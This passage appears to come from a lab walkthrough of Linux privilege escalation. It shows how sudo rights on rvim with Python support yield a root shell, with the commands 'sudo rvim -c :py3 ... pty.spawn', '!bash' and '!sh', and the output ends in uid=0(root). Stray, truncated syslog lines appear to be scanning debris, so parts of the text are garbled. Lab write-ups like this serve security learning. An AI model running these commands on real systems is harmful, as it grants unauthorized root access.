 Rvim
With rvim, we can spawn the root shell and can get away from low-privilege environments. It goes in a
privileged environment with elevated privileges to access the file system or elevate root shell if sudo
permission is enabled. This requires that rvim is compiled with Python support. Prep-end: py3 for Python
3. Now enter following command to spawn /bin/sh shell with higher privilege shell.
sudo rvim -c ":py3 import pty; pty.spawn('/bin/bash')"
bob@linsecurity:~$ sudo rvim -c ":py3 import pty; pty.spawn('/bin/bash')"
www.hackingarticles.in
You will see, it opens the file in vi mode and since you have run the command with sudo right which
means we can get a shell through it. Execute !bash command inside it as shown below and you will get a
root shell.
!bash
id
Dec 18 09:21:39 linsecurity sudo: pam_unix(sudo:session): session
Dec 18 09:21:39 linsecurity sudo: pam_unix(sudo:session): session
Dec 18 09:22:01 linsecurity CRON[13437]: pam_unix(cron:session):
Dec 18 09:22:01 linsecurity CRON[13437]: pam_unix(cron:session):
Dec 18 09:22:43 linsecurity sudo:      bob : TTY=pts/1 ; PWD=/hom
bd:
Dec 18 09:22:43 linsecurity sudo: pam_unix(sudo:session): session
Dec 18 09:23:01 linsecurity CRON[27232]: pam_unix(cron:session):
Dec 18 09:23:02 linsecurity CRON[27232]: pam_unix(cron:session):
Dec 18 09:23:14 linsecurity sudo: pam_unix(sudo:session): session
Dec 18 09:23:49 linsecurity sudo:      bob : TTY=pts/1 ; PWD=/hom
<&2 1>&2 abc
Dec 18 09:23:49 linsecurity sudo: pam_unix(sudo:session): session
Dec 18 09:24:01 linsecurity CRON[30908]: pam_unix(cron:session):
Dec 18 09:24:01 linsecurity CRON[30908]: pam_unix(cron:session):
Dec 18 09:24:10 linsecurity sudo: pam_unix(sudo:session): session
!sh
# id
uid=0(root) gid=0(root) groups=0(root)
#